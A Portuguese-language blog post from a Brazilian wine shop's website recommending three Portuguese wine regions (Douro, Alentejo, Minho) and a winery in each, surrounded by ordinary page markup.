                <li class="sub-nav-item"><a href="/collections/scaglione" title="">Gabriele Scaglione</a></li>
              
                <li class="sub-nav-item"><a href="/collections/giorgio-colutta-bandut" title="">Giorgio Colutta – Bandut</a></li>
              
                <li class="sub-nav-item"><a href="/collections/herdade-paco-do-conde" title="">Herdade Paço do Conde</a></li>
              
                <li class="sub-nav-item"><a href="/collections/lazzeretti" title="">Lazzeretti</a></li>
              
                <li class="sub-nav-item"><a href="/collections/le-bertille" title="">Le Bertille</a></li>
              
                <li class="sub-nav-item"><a href="/collections/maccagno" title="">Maccagno</a></li>
              
                <li class="sub-nav-item"><a href="/collections/maestro-di-castelli-toscani" title="">Maestro di Castelli Toscani</a></li>
              
                <li class="sub-nav-item"><a href="/collections/monte-faustino" title="">Monte Faustino</a></li>
              
                <li class="sub-nav-item"><a href="/collections/morande" title="">Morandè</a></li>
              
                <li class="sub-nav-item"><a href="/collections/orestiadi-vini" title="">Orestiadi Vini</a></li>
              
                <li class="sub-nav-item"><a href="/collections/quinta-da-boeira" title="">Quinta da Boeira</a></li>
              
                <li class="sub-nav-item"><a href="/collections/santa-giulia" title="">Santa Giulia</a></li>
              
                <li class="sub-nav-item"><a href="/collections/serena" title="">Serena</a></li>
              
                <li class="sub-nav-item"><a href="/collections/statti" title="">Statti</a></li>
              
                <li class="sub-nav-item"><a href="/collections/tenuta-di-sticciano" title="">Tenuta di Sticciano</a></li>
              
                <li class="sub-nav-item"><a href="/collections/valpolicella-negrar" title="">Valpolicella Negrar</a></li>
              
                <li class="sub-nav-item"><a href="/collections/vini-lourenco" title="">Vini Lourenço</a></li>
              
            </ul>
          </li>

        

    
        
        

        
        
        
        
          <li class="nav-item">
            <a class="nav-item-link" href="/collections/vale-presente-ivini-enoteca">
              Vale Presente
            </a>
          </li>
        

    
        
        

        
        
        
        
          <li class="nav-item">
            <a class="nav-item-link" href="/blogs/news">
              Blog
            </a>
          </li>
        

    
        
        

        
        
        
        
          <li class="nav-item">
            <a class="nav-item-link" href="/pages/midia">
              Mídia
            </a>
          </li>
        

    
        
        

        
        
        
        
          <li class="nav-item">
            <a class="nav-item-link" href="/pages/fale-com-ivini-enoteca">
              Contato
            </a>
          </li>
        

    
  </ul>
</nav>

    </div>

    <div class="row">
      <div class="header-divider"></div>
    </div>

  </header>

  <section class="main-content">
    
      

<div class="row show-for-medium-up">
  <div class="columns large-12">
    <ul class="breadcrumbs colored-links">
   <li><a href="/">Home</a></li>
   
       <li><a href="/blogs/news" title="">Blog</a></li>
       <li>Portugal: 3 regiões produtoras de vinho que você precisa visitar</li>
         
</ul>
  </div> 
</div>

<div class="previous-next row">
  <div class="previous columns large-2 small-6">
    
      
      <span class="left"><a href="/blogs/news/pode-beber-vinho-em-uma-dieta-de-emagrecimento" title=""><span aria-hidden="true" class="glyph arrow-left"></span> Anterior</a></span>
    
    <div class="border-decoration show-for-large-up"></div>
  </div>

  <div class="next columns large-3 large-offset-7 small-6">
    
      
      <span class="right"><a href="/blogs/news/cheiros-estranhos-que-sao-realmente-impressionantes-no-vinho" title="">Próximo <span aria-hidden="true" class="glyph arrow-right"></span></a></span>
    
    <div class="border-decoration show-for-large-up"></div>
  </div>
</div>

<div class="left-two-columns-wrapper row"> 
  
  <div class="article columns large-9">
    
    <div class="left-sidebar columns large-3 show-for-large-up">
      <div class="date block">
        <h3 class="title">Data</h3>
        <p class="content">23 maio 2023</p>
      </div>
        
      <div class="author block">
        <h3 class="title">Escrito por</h3>
        <p class="content">Mateus Banti</p>
      </div>

      
      <div class="comments block">
        <h3 class="title">Comentários</h3>
        
        
        <p class="content">0 Comentários</p>
      </div>
      

    </div>

    <div class="middle-column columns large-9">
      <h1 class="title"><a href="/blogs/news/portugal-3-regioes-produtoras-de-vinho-que-voce-precisa-visitar">Portugal: 3 regiões produtoras de vinho que você precisa visitar</a></h1>
      <p class="mobile-meta show-for-medium-down">
        Escrito por Mateus Banti - 23 maio 2023
      </p>
      <div class="content colored-links rte-content"><p><span style="font-weight: 400;"><img src="https://cdn.shopify.com/s/files/1/0662/5511/files/Imagem-blog_1ec0c44e-efae-46b0-8c6d-673566729fbb_600x600.jpg?v=1684868936" alt=""></span></p>
<p><span style="font-weight: 400;">Seja pela culinária, cultura e belezas naturais, cada vez mais, Portugal tem se tornado um destino muito buscado por turistas brasileiros. Mas o país também é um ótimo destino para amantes de vinho. Inclusive, o país lusitano é marcado pelas suas espécies de uvas que só podem ser encontradas lá. O que faz com que os vinhos portugueses possuam sabor e aromas únicos. Por isso, selecionamos as 3</span> <span style="font-weight: 400;">regiões produtoras de vinho que você precisa visitar em sua próxima viagem à </span><b>Portugal.</b> Vamos lá?</p>
<h3><b>Douro</b></h3>
<p><span style="font-weight: 400;">É uma das regiões vinícolas mais importantes do mundo, sendo considerada patrimônio Unesco. Com clima bastante intenso: o inverno é rigoroso, e o verão, excessivamente quente, a região é conhecida pela paisagem de terraços ao longo do vale do rio Douro, uma forma milenar e bastante eficiente de cultivo. O solo do </span><i><span style="font-weight: 400;">terroir</span></i><span style="font-weight: 400;"> é granítico e rico em xisto, o que leva as videiras a criarem raízes profundas, às vezes com cerca de 30 metros de profundidade em busca de água do rio.</span></p>
<p><span style="font-weight: 400;">A vinícola Viniloureço está na pequena povoação do Poço do Canto, no coração do Douro Superior. Desde a década de 1980 que a Família Lourenço vem adquirindo diversas propriedades no Douro Superior e nos últimos 10 anos o crescimento da empresa foi imparável, fruto da qualidade e originalidade dos seus vinhos, onde a recuperação de castas antigas do Douro forjaram a imagem das marcas e o reconhecimento de uma vinícola que produz vinhos de altitude em solos de xisto e granito.</span></p>
<h3><b>Alentejo</b></h3>
<p><span style="font-weight: 400;">Localizada no sul de Portugal, o Alentejo é a maior região produtora de vinhos do país e seu  solo é composto de xisto e areia, a altitude é mais baixa e o clima é quente, com invernos amenos e baixa incidência de chuvas.</span></p>
<p><span style="font-weight: 400;">Em sua maioria, os vinhos alentejanos são tintos encorpados, frescos e frutados. Entre as principais vinhas plantadas na região, estão as portuguesas Alfrocheiro, Alicante Bouschet, Aragonez e Touriga Nacional. </span></p>
<p><span style="font-weight: 400;">Na região está localizada a vinícola Herdade Paço do Conde que está localizada, em grande parte, entre os vestígios de um antigo castelo Romano junto ao Guadiana e a antiga cidade Romana dos “Vilares”.</span></p>
<p><span style="font-weight: 400;">Toda a produção é feita no sistema de produção integrada, respeitando as mais exigentes normas de produção ambientais Europeias. A filosofia “amiga do ambiente”, sempre presente na produção, evita aplicações desnecessárias de fitofármacos e adubos.</span></p>
<h3><b>Minho</b></h3>
<p><span style="font-weight: 400;">No extremo norte de Portugal, a região é responsável pela produção do Vinho Verde, que, em geral, são rótulos com baixa graduação alcoólica, sabor fresco, frutado e corpo levemente frisante.</span></p>
<p><span style="font-weight: 400;">O solo da região é majoritariamente granítico e o clima é bastante fresco. Além disso, o terroir do local e seus vinhos sofrem influência da proximidade do Oceano Atlântico.</span></p>
<p><span style="font-weight: 400;">Desde 1963 a vinícola Adega Ponte da Barca e Arcos de Valdevez atua especificamente num território singular atravessado pelos rios Lima, Vade e Vez. E investiu nos últimos anos em tecnologia de ponta em várias áreas, buscando um aumento crescente da qualidade e da inovação em todos os seus produtos, mas sempre preservando a riqueza do seu passado e a genuinidade dos seus vinhos.</span><span style="font-weight: 400;"><br><br></span></p>
<p><span style="font-weight: 400;">Conta pra gente se você já conhece alguma dessas regiões!</span></p></div>

       <div class="social-share block clearfix">
        


  <a class="glyph twitter" href="http://twitter.com/home?status=Check%20out%20this%20blog%20post:+https://www.ivini.com.br/blogs/news/portugal-3-regioes-produtoras-de-vinho-que-voce-precisa-visitar"><span>Tweet</span></a>



  <a class="glyph facebook" href="http://www.facebook.com/sharer.php?u=https://www.ivini.com.br/blogs/news/portugal-3-regioes-produtoras-de-vinho-que-voce-precisa-visitar&t=Portugal: 3 regiões produtoras de vinho que você precisa visitar"><span>Like</span></a>



  <a class="glyph pinterest" href="http://pinterest.com/pin/create/button/?url=https://www.ivini.com.br/blogs/news/portugal-3-regioes-produtoras-de-vinho-que-voce-precisa-visitar&description=Seja%20pela%20culin%C3%A1ria,%20cultura%20e%20belezas%20naturais,%20cada%20vez%20mais,%20Portugal%20tem%20se%20tornado%20um%20destino%20muito%20buscado%20por%20turistas%20brasileiros.%20Mas%20o%20pa%C3%ADs%20tamb%C3%A9m%20%C3%A9%20um%20%C3%B3timo%20destino%20para%20amantes%20de%20vinho..."><span>Pin</span></a>



  <a class="glyph tumblr" href="http://www.tumblr.com/share/link?url=https://www.ivini.com.br/blogs/news/portugal-3-regioes-produtoras-de-vinho-que-voce-precisa-visitar"><span>Post</span></a>



  <a class="glyph googleplus" href="https://plus.google.com/share?url=https://www.ivini.com.br/blogs/news/portugal-3-regioes-produtoras-de-vinho-que-voce-precisa-visitar" onclick="javascript:window.open(this.href,  '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span>Plus</span></a>

      </div>

      <!-- Begin comments -->
      
      <div id="comments" class="comments">
        
        
        
        <div class="comment-form">
          <form method="post" action="/blogs/news/portugal-3-regioes-produtoras-de-vinho-que-voce-precisa-visitar/comments#comment_form" id="comment_form" accept-charset="UTF-8" class="comment-form"><input type="hidden" name="form_type" value="new_comment" /><input type="hidden" name="utf8" value="✓" />
          <h2 class="title">Deixe um comentário</h2>

          

          

          <label for="comment_author">Seu Nome</label>
          <input type="text" id="comment_author" name="comment[author]" size="40" class="text" />
          <label for="comment_email">Seu E-mail</label>
          <input type="text" id="comment_email" name="comment[email]" size="40" class="text" />
          <label for="comment_body">Comentário</label>
          <textarea id="comment_body" name="comment[body]" cols="40" rows="10" class="text"></textarea>

          <input type="submit" value="Envie Comentário" class="button" id="comment-submit" />

          

          </form>
        </div>
      </div> 
      
      <!-- End comments -->
    </div>
  </div>
    
  <!-- Begin sidebar -->
  <div class="side-bar columns large-3">
  <div class="divider"></div>
  <div class="recent-articles block clearfix colored-links">
    <h3 class="title">Artigos Recentes</h3>
    <ul>
      
      <li class="item">
        <a href="/blogs/news/4-estilos-de-mae-4-vinhos-incriveis-acerte-na-escolha-neste-dia-das-maes">4 estilos de mãe, 4 vinhos incríveis: Acerte na escolha neste Dia das Mães</a> <br/><em>Publicado em 07 maio 2025</em>
      </li>
      
      <li class="item">
        <a href="/blogs/news/sauvignon-blanc-a-uva-branca-vibrante-que-virou-favorita-no-mundo-inteiro">Sauvignon Blanc: a uva branca vibrante que virou favorita no mundo inteiro</a> <br/><em>Publicado em 30 abril 2025</em>
      </li>
      
      <li class="item">
        <a href="/blogs/news/por-dentro-do-douro-a-alma-dos-grandes-vinhos-do-porto">Por dentro do Douro: A alma dos grandes vinhos do Porto</a> <br/><em>Publicado em 24 abril 2025</em>
      </li>
      
      <li class="item">
        <a href="/blogs/news/pascoa-na-taca-vinhos-perfeitos-para-acompanhar-seu-prato-de-bacalhau">Páscoa na taça: vinhos perfeitos para acompanhar seu prato de bacalhau</a> <br/><em>Publicado em 16 abril 2025</em>
      </li>
      
      <li class="item">
        <a href="/blogs/news/temperaturas-amenas-tacas-cheias-os-vinhos-que-aquecem-o-outono">Temperaturas amenas, taças cheias: os vinhos que aquecem o outono!</a> <br/><em>Publicado em 10 abril 2025</em>
      </li>
      
      <li class="item">
        <a href="/blogs/news/sur-lie-o-que-esse-processo-faz-pelo-seu-espumante-favorito">Sur Lie: O que esse processo faz pelo seu espumante favorito?</a> <br/><em>Publicado em 01 abril 2025</em>
      </li>
      
      <li class="item">
        <a href="/blogs/news/harmonizacao-de-vinhos-para-um-menu-vegetariano-inesquecivel">Harmonização de vinhos para um menu vegetariano inesquecível!</a> <br/><em>Publicado em 24 março 2025</em>
      </li>
      
      <li class="item">
        <a href="/blogs/news/novos-tesouros-de-la-mancha-no-portfolio-ivini">Novos tesouros de La Mancha no portfólio Ivini</a> <br/><em>Publicado em 21 março 2025</em>
      </li>
      
      <li class="item">
        <a href="/blogs/news/aglianico-o-tesouro-do-sul-da-italia-para-amantes-de-vinhos-intensos">Aglianico: O tesouro do sul da Itália para amantes de vinhos intensos</a> <br/><em>Publicado em 10 março 2025</em>
      </li>
      
      <li class="item">
        <a href="/blogs/news/mulheres-no-vinho-o-impacto-eterno-de-madame-clicquot">Mulheres no vinho: o impacto eterno de Madame Clicquot</a> <br/><em>Publicado em 06 março 2025</em>
      </li>
      
    </ul>
  </div>

  <div class="tags block clearfix colored-links">
    
    <h3 class="title">Tags</h3>
    <ul>
      <li class="item active"><a href="https://www.ivini.com.br/blogs/news">Todos</a></li>
      
      
      <li class="item"><a href="/blogs/news/tagged/1511" title="Limitar pesquisa a artigos que também tenham a tag 1511">1511</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/2021" title="Limitar pesquisa a artigos que também tenham a tag 2021">2021</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/2025" title="Limitar pesquisa a artigos que também tenham a tag 2025">2025</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/acido" title="Limitar pesquisa a artigos que também tenham a tag ácido">ácido</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/africa-do-sul" title="Limitar pesquisa a artigos que também tenham a tag África do Sul">África do Sul</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/aglianico" title="Limitar pesquisa a artigos que também tenham a tag Aglianico">Aglianico</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/aglianico-del-vulture" title="Limitar pesquisa a artigos que também tenham a tag Aglianico del Vulture">Aglianico del Vulture</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/aglianico-del-vulture-doc" title="Limitar pesquisa a artigos que também tenham a tag Aglianico del Vulture DOC">Aglianico del Vulture DOC</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/alentejo" title="Limitar pesquisa a artigos que também tenham a tag Alentejo">Alentejo</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/alicante-bouschet" title="Limitar pesquisa a artigos que também tenham a tag Alicante Bouschet">Alicante Bouschet</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/amarone" title="Limitar pesquisa a artigos que também tenham a tag Amarone">Amarone</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/ameixa" title="Limitar pesquisa a artigos que também tenham a tag ameixa">ameixa</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/america-do-sul" title="Limitar pesquisa a artigos que também tenham a tag América do Sul">América do Sul</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/aprenda-a-degustar-vinhos" title="Limitar pesquisa a artigos que também tenham a tag aprenda a degustar vinhos">aprenda a degustar vinhos</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/aragones" title="Limitar pesquisa a artigos que também tenham a tag Aragonês">Aragonês</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/argentina" title="Limitar pesquisa a artigos que também tenham a tag Argentina">Argentina</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/arneis" title="Limitar pesquisa a artigos que também tenham a tag arneis">arneis</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/australia" title="Limitar pesquisa a artigos que também tenham a tag Austrália">Austrália</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/barbaresco" title="Limitar pesquisa a artigos que também tenham a tag Barbaresco">Barbaresco</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/barbe-nicole-ponsardin" title="Limitar pesquisa a artigos que também tenham a tag Barbe-Nicole Ponsardin">Barbe-Nicole Ponsardin</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/barbera" title="Limitar pesquisa a artigos que também tenham a tag Barbera">Barbera</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/barbera-d-asti-superiore" title="Limitar pesquisa a artigos que também tenham a tag Barbera D’Asti Superiore">Barbera D’Asti Superiore</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/barolino" title="Limitar pesquisa a artigos que também tenham a tag Barolino">Barolino</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/barolo" title="Limitar pesquisa a artigos que também tenham a tag Barolo">Barolo</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/barris-de-carvalho" title="Limitar pesquisa a artigos que também tenham a tag barris de carvalho">barris de carvalho</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/basilicata" title="Limitar pesquisa a artigos que também tenham a tag Basilicata">Basilicata</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/baunilha" title="Limitar pesquisa a artigos que também tenham a tag baunilha">baunilha</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/bechamel" title="Limitar pesquisa a artigos que também tenham a tag Béchamel">Béchamel</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/boeira" title="Limitar pesquisa a artigos que também tenham a tag Boeira">Boeira</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/bonina-branco" title="Limitar pesquisa a artigos que também tenham a tag Bonina Branco">Bonina Branco</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/bonina-branco-vinho-verde-doc" title="Limitar pesquisa a artigos que também tenham a tag Bonina Branco Vinho Verde DOC">Bonina Branco Vinho Verde DOC</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/bonina-rose" title="Limitar pesquisa a artigos que também tenham a tag Bonina Rosé">Bonina Rosé</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/bordeaux" title="Limitar pesquisa a artigos que também tenham a tag Bordeaux">Bordeaux</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/borracal" title="Limitar pesquisa a artigos que também tenham a tag Borraçal">Borraçal</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/brunello-di-montalcino" title="Limitar pesquisa a artigos que também tenham a tag Brunello Di Montalcino">Brunello Di Montalcino</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/brut" title="Limitar pesquisa a artigos que também tenham a tag Brut">Brut</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/caboscari-negroamaro-primitivo-salento" title="Limitar pesquisa a artigos que também tenham a tag Ca&#39;Boscari Negroamaro Primitivo Salento">Ca'Boscari Negroamaro Primitivo Salento</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/cabernet-franc" title="Limitar pesquisa a artigos que também tenham a tag Cabernet Franc">Cabernet Franc</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/cabernet-sauvignon" title="Limitar pesquisa a artigos que também tenham a tag Cabernet Sauvignon">Cabernet Sauvignon</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/cademusa" title="Limitar pesquisa a artigos que também tenham a tag Cademusa">Cademusa</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/cademusa-nero-d-avola-syrah-sicilia-doc-organico" title="Limitar pesquisa a artigos que também tenham a tag Cademusa Nero d’Avola Syrah Sicilia DOC Orgânico">Cademusa Nero d’Avola Syrah Sicilia DOC Orgânico</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/campania" title="Limitar pesquisa a artigos que também tenham a tag Campânia">Campânia</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/caramelo" title="Limitar pesquisa a artigos que também tenham a tag caramelo">caramelo</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/carmenere" title="Limitar pesquisa a artigos que também tenham a tag Carmenère">Carmenère</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/catarratto-e-grecanico" title="Limitar pesquisa a artigos que também tenham a tag Catarratto e Grecanico">Catarratto e Grecanico</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/cereja" title="Limitar pesquisa a artigos que também tenham a tag cereja">cereja</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/champagne" title="Limitar pesquisa a artigos que também tenham a tag Champagne">Champagne</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/champenoise" title="Limitar pesquisa a artigos que também tenham a tag Champenoise">Champenoise</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/chardonnay" title="Limitar pesquisa a artigos que também tenham a tag Chardonnay">Chardonnay</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/charmat" title="Limitar pesquisa a artigos que também tenham a tag Charmat">Charmat</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/chianti" title="Limitar pesquisa a artigos que também tenham a tag Chianti">Chianti</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/chianti-docg-organico" title="Limitar pesquisa a artigos que também tenham a tag Chianti DOCG Orgânico">Chianti DOCG Orgânico</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/chianti-riserva" title="Limitar pesquisa a artigos que também tenham a tag Chianti Riserva">Chianti Riserva</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/chianti-riserva-docg" title="Limitar pesquisa a artigos que também tenham a tag Chianti Riserva DOCG">Chianti Riserva DOCG</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/chile" title="Limitar pesquisa a artigos que também tenham a tag Chile">Chile</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/collezione" title="Limitar pesquisa a artigos que também tenham a tag Collezione">Collezione</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/collezione-ventidiciotto-rosato" title="Limitar pesquisa a artigos que também tenham a tag Collezione Ventidiciotto Rosato">Collezione Ventidiciotto Rosato</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/complexidade" title="Limitar pesquisa a artigos que também tenham a tag Complexidade">Complexidade</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/comprando-um-bom-vinho" title="Limitar pesquisa a artigos que também tenham a tag comprando um bom vinho">comprando um bom vinho</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/contessa-di-castiglione" title="Limitar pesquisa a artigos que também tenham a tag Contessa di Castiglione">Contessa di Castiglione</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/contessa-di-castiglione-nebbiolo-dalba-doc" title="Limitar pesquisa a artigos que também tenham a tag Contessa di Castiglione Nebbiolo d&#39;Alba DOC">Contessa di Castiglione Nebbiolo d'Alba DOC</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/cortese" title="Limitar pesquisa a artigos que também tenham a tag Cortese">Cortese</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/corvina" title="Limitar pesquisa a artigos que também tenham a tag Corvina">Corvina</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/cozinhando-com-vinhos" title="Limitar pesquisa a artigos que também tenham a tag cozinhando com vinhos">cozinhando com vinhos</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/cranberry" title="Limitar pesquisa a artigos que também tenham a tag cranberry">cranberry</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/creatio-1511-chianti-docg" title="Limitar pesquisa a artigos que também tenham a tag Creatio 1511 Chianti DOCG">Creatio 1511 Chianti DOCG</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/crianza" title="Limitar pesquisa a artigos que também tenham a tag Crianza">Crianza</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/culinaria" title="Limitar pesquisa a artigos que também tenham a tag culinária">culinária</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/curiosidades" title="Limitar pesquisa a artigos que também tenham a tag curiosidades">curiosidades</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/degustacao-de-vinhos" title="Limitar pesquisa a artigos que também tenham a tag degustação de vinhos">degustação de vinhos</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/dia-das-maes" title="Limitar pesquisa a artigos que também tenham a tag Dia das Mães">Dia das Mães</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/dicas" title="Limitar pesquisa a artigos que também tenham a tag dicas">dicas</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/dicas-de-degustacao-de-vinhos" title="Limitar pesquisa a artigos que também tenham a tag dicas de degustação de vinhos">dicas de degustação de vinhos</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/dicas-para-escolher-vinhos" title="Limitar pesquisa a artigos que também tenham a tag dicas para escolher vinhos">dicas para escolher vinhos</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/doc" title="Limitar pesquisa a artigos que também tenham a tag DOC">DOC</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/doce" title="Limitar pesquisa a artigos que também tenham a tag doce">doce</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/docg" title="Limitar pesquisa a artigos que também tenham a tag DOCG">DOCG</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/douro" title="Limitar pesquisa a artigos que também tenham a tag Douro">Douro</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/elegancia" title="Limitar pesquisa a artigos que também tenham a tag Elegância">Elegância</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/elegantes" title="Limitar pesquisa a artigos que também tenham a tag Elegantes">Elegantes</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/encorpados" title="Limitar pesquisa a artigos que também tenham a tag Encorpados">Encorpados</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/espanha" title="Limitar pesquisa a artigos que também tenham a tag Espanha">Espanha</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/espumante" title="Limitar pesquisa a artigos que também tenham a tag espumante">espumante</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/estados-unidos" title="Limitar pesquisa a artigos que também tenham a tag Estados Unidos">Estados Unidos</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/eua" title="Limitar pesquisa a artigos que também tenham a tag EUA">EUA</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/europa" title="Limitar pesquisa a artigos que também tenham a tag Europa">Europa</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/federico-martinotti" title="Limitar pesquisa a artigos que também tenham a tag Federico Martinotti">Federico Martinotti</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/feu-blanc" title="Limitar pesquisa a artigos que também tenham a tag Feu Blanc">Feu Blanc</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/feu-blanc-de-blancs-brut" title="Limitar pesquisa a artigos que também tenham a tag Feu Blanc de Blancs Brut">Feu Blanc de Blancs Brut</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/framboesa" title="Limitar pesquisa a artigos que também tenham a tag framboesa">framboesa</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/franca" title="Limitar pesquisa a artigos que também tenham a tag França">França</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/francois-clicquot" title="Limitar pesquisa a artigos que também tenham a tag François Clicquot">François Clicquot</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/frappato-sicilia" title="Limitar pesquisa a artigos que também tenham a tag Frappato Sicilia">Frappato Sicilia</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/frescor" title="Limitar pesquisa a artigos que também tenham a tag Frescor">Frescor</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/frondoso-cabernet-sauvignon" title="Limitar pesquisa a artigos que também tenham a tag Frondoso Cabernet Sauvignon">Frondoso Cabernet Sauvignon</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/frondoso-merlot" title="Limitar pesquisa a artigos que também tenham a tag Frondoso Merlot">Frondoso Merlot</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/frondoso-sauvignon-blanc" title="Limitar pesquisa a artigos que também tenham a tag Frondoso Sauvignon Blanc">Frondoso Sauvignon Blanc</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/fruili" title="Limitar pesquisa a artigos que também tenham a tag fruili">fruili</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/frutas-cristalizadas" title="Limitar pesquisa a artigos que também tenham a tag frutas cristalizadas">frutas cristalizadas</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/garganega" title="Limitar pesquisa a artigos que também tenham a tag Garganega">Garganega</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/glera" title="Limitar pesquisa a artigos que também tenham a tag Glera">Glera</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/grillo" title="Limitar pesquisa a artigos que também tenham a tag Grillo">Grillo</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/hambuguer" title="Limitar pesquisa a artigos que também tenham a tag hambúguer">hambúguer</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/harmonizacao" title="Limitar pesquisa a artigos que também tenham a tag harmonização">harmonização</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/harmonizacoes" title="Limitar pesquisa a artigos que também tenham a tag harmonizações">harmonizações</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/henri-bouschet" title="Limitar pesquisa a artigos que também tenham a tag Henri Bouschet">Henri Bouschet</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/herdades-tinto-alentejano" title="Limitar pesquisa a artigos que também tenham a tag Herdades Tinto Alentejano">Herdades Tinto Alentejano</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/hermitage" title="Limitar pesquisa a artigos que também tenham a tag Hermitage">Hermitage</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/homenagem" title="Limitar pesquisa a artigos que também tenham a tag homenagem">homenagem</a></li>
      
      
      
